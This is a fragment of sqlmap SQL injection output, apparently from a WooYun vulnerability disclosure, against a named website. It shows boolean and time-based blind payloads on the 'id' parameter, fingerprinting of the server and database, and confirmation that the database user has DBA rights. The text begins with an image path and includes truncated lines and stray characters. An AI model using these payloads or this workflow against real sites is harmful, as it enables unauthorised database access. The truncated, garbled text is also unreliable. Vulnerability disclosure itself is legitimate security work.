 Payload: id=7907 AND 4367=4367&mc=????
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=7907 WAITFOR DELAY '0:0:5'--&mc=????
---
[23:05:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsof
back-end DBMS: Microsoft SQL Server 2008
[23:05:28] [INFO] testing if current user is DBA
current user is DBA: True
[23:05:28] [INFO] fetched data logged to text files under 'C:\Py
tput\www.gmgc.com.cn'
[*] shutting down at 23:05:28
C:\Python27\sqlmap>
www.wooyun.org
百度拼音 半: